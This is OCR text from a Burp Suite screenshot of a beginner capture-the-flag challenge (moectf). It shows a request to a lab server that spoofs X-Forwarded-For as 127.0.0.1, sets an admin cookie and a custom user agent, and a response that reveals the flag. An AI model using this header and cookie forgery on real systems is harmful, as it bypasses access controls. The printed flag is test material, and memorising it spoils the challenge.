 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://172.20.10.3:54183 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /?UwU=u HTTP/1.1
2 Host: 172.20.10.3:54183
3 X-Forwarded-For: 127.0.0.1
4 user-agent:MoeBrowser
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 5
10 Origin: http://172.20.10.3:54183
11 Connection: close
12 Referer: http://172.20.10.3:54183/?UwU=u
13 Cookie: character=admin
14 Upgrade-Insecure-Requests: 1
15
16 Luv=u
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
this is POST method,
your mission:
1.use parameter: UwU=u
2.post **form**: Luv=u
3.use admin character
4.request from 127.0.0.1
5.use browser 'MoeBrowser'
Complete All Missions
mission 1 success
mission 2 success
mission 3 success
mission 4 success
mission 5 success
Brilliant! Now I give you my flag:
moectf{basic_http_knowledge_GwCeP9DuLhrn4Y4RTTcwbu2F3H-
NX6pW}
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 1
请求头 13
响应头 6
英 13